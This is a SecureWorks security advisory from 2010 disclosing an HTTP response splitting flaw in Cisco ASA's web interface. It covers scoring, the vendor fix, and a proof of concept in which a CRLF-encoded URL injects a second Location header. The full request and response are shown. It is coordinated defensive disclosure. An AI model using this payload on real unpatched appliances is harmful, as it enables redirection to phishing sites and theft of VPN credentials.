# Cisco ASA HTTP Response Splitting Vulnerability

## SecureWorks Security Advisory SWRX-2010-001

### Advisory Information

**Title:** Cisco ASA HTTP Response Splitting Vulnerability
**Advisory ID:** SWRX-2010-001
**Advisory URL:** http://www.secureworks.com/ctu/advisories/SWRX-2010-001
**Date published:** Thursday, June 24, 2010
**CVE:** CVE-2008-7257
**CVSS v2 Base Score:** 5 (Medium) (AV:N/AC:L/Au:N/C:N/I:P/A:N)
**Date of last update:** Thursday, June 24, 2010
**Vendors contacted:** Cisco Systems, Inc.
**Release mode:** Coordinated release
**Discovered by:** Daniel King, SecureWorks

### Summary

Cisco Adaptive Security Appliance (ASA) is vulnerable to HTTP response splitting caused by improper validation of user-supplied input. A remote attacker could exploit this vulnerability using a specially-crafted URL to execute script in a victim's web browser within the security context of the Adaptive Security Appliance site.

### Affected Products

Cisco ASA version 8.1(1) and earlier.

### Vendor Information, Solutions and Workarounds

Cisco has released a fix to address this security flaw. Upgrade to ASA software version 8.1(2) to remediate this issue.

Release Notes are available at:
http://www.cisco.com/en/US/docs/security/asa/asa81/release/notes/asarn812.html

The following "Resolved Caveat" is listed in the Release Notes:
CSCsr09163 webvpn - +webvpn+/index.html http response splitting problem.

### Details

When a user connects to the web interface of the ASA via HTTP, they are automatically redirected to the SSL encrypted version. The web server issues a 301 Moved Permanently status code to the connecting client to facilitate this redirection. If the client appends the carriage return (%0d) and line feed (%0a)characters to the URL, the web server will parse these and allow the client to inject arbitrary HTTP response headers. Using this method, it is possible to inject a second Location header to the client. The client web browser will act on only the last Location header it encounters and redirect there.

## SecureWorks Risk Scoring

**Likelihood** ***(scale of 1-5, with 5 being high)*****:** 5 – This device is designed to be on the perimeter of a network to allow remote access.

**Impact** ***(scale of 1-5, with 5 being high)*****:** 4 – Leveraging this attack could lead to stolen credentials and access to the VPN.

## CVSS Severity (version 2.0)

**Access Vector:** Network exploitable  
**Access Complexity:** Low  
**Authentication:** Not required to exploit  
**Confidentiality Impact:** None  
**Integrity Impact:** Partial  
**Availability Impact:** None  
**Impact Subscore:** 2.9  
**Exploitability Subscore:** 10  
**CVSS v2 Base Score:** 5 (Medium) (AV:N/AC:L/Au:N/C:N/I:P/A:N)

## Proof of Concept

URL:
```
http://x.x.x.x/%0d%0aLocation%3a%20http%3a%2f%2fwww%2egoogle%2ecom
```

Request:
```
GET http://x.x.x.x/%0d%0aLocation%3a%20http%3a%2f%2fwww%2egoogle%2ecom HTTP/1.0
Host: x.x.x.x
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
```

Response:
```
HTTP/1.0 301 Moved Permanently
Server: Web Server
Location: https://x.x.x.x/
Location: http://www.google.com
Content-Type: text/html
Content-Length: 125

<HEAD><TITLE>Moved</TITLE></HEAD><BODY><A HREF="https://x.x.x.x/
Location: http://www.google.com">Moved</A></BODY>
```## Revision History

1.0 Thursday, June 24, 2010 – Initial advisory release

## PGP Keys

This advisory has been signed with the PGP key of the SecureWorks Counter Threat Unit(SM), which is available for download at http://www.secureworks.com/contact/SecureWorksCTU.asc.

## About the SecureWorks Counter Threat Unit℠

Our expert team of threat researchers, also known as the SecureWorks Counter Threat Unit℠, identifies and analyzes emerging threats and develops countermeasures, correlations and SOC processes to protect clients' critical information assets. The CTU frequently serves as an expert resource for the media, publishes technical analyses for the security community and speaks about emerging threats at security conferences. Leveraging our security technologies and a network of industry contacts, the CTU tracks leading hackers and analyzes anomalous activity, uncovering new attack techniques and threats. This process enables the CTU to identify threats as they emerge and develop countermeasures that protect our clients before damage occurs.

## About SecureWorks

SecureWorks is a leading provider of world-class information security services with over 2,800 clients worldwide. Organizations of all sizes, including more than ten percent of the Fortune 500, rely on SecureWorks to protect their assets, support compliance and reduce costs. The combination of deep security knowledge and expertise, purpose-built security technology and processes and excellent client service makes SecureWorks the premier provider of information security services. Positioned in the Leader's Quadrant of Gartner's Magic Quadrant for MSSPs, SecureWorks has been recognized by SC Magazine's readers with the "Best Managed Security Service" award for 2006, 2007, 2008 & 2009 and has been named to the Inc. 500, Inc. 5000 and Deloitte lists of fastest-growing companies.

## Disclaimer

Copyright © 2010 SecureWorks, Inc.
This advisory may not be edited or modified in any way without the express written consent of SecureWorks, Inc. If you wish to reprint this advisory or any portion or element thereof, please contact ctu@secureworks.com to seek permission. Permission is hereby granted to link to this advisory via the SecureWorks website at http://www.secureworks.com/ctu/advisories/SWRX-2010-001 or use in accordance with the fair use doctrine of U.S. copyright laws.

The information within this advisory may change without notice. The most recent version of this advisory may be found on the SecureWorks web site at www.secureworks.com for a limited period of time. Use of this information constitutes acceptance for use in an AS IS condition. There are NO warranties, implied or otherwise, with regard to this information or its use. ANY USE OF THIS INFORMATION IS AT THE USER'S RISK. In no event shall SecureWorks be liable for any damages whatsoever arising out of or in connection with the use or spread of this information.